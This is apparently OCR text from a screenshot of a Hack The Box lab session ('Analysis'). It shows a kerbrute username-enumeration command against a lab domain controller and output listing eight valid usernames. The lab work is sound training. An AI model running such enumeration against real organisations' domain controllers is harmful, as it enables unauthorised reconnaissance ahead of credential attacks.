 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
❯ ./kerbrute userenum --dc 10.129.230.179 -d analysis.htb /usr/share/SecLists/Usernames/xato-net-10-million-usernames.txt
kerbrute
Version: dev (n/a) - 06/05/24 - Ronnie Flathers @ropnop
2024/06/05 19:13:14 >  Using KDC(s):
2024/06/05 19:13:14 >   10.129.230.179:88
2024/06/05 19:13:37 >  [+] VALID USERNAME:       jdoe@analysis.htb
2024/06/05 19:13:54 >  [+] VALID USERNAME:       ajohnson@analysis.htb
2024/06/05 19:14:33 >  [+] VALID USERNAME:       cwilliams@analysis.htb
2024/06/05 19:14:51 >  [+] VALID USERNAME:       wsmith@analysis.htb
2024/06/05 19:15:54 >  [+] VALID USERNAME:       jangel@analysis.htb
2024/06/05 19:19:43 >  [+] VALID USERNAME:       technician@analysis.htb
2024/06/05 19:23:50 >  [+] VALID USERNAME:       JDoe@analysis.htb
2024/06/05 19:24:05 >  [+] VALID USERNAME:       AJohnson@analysis.htb
^C
/home/s/Desk/s/H/A/c/kerbrute on master ?1 took 21m 52s ✘ INT
VPN Scanning nvim ldap_injection.py python3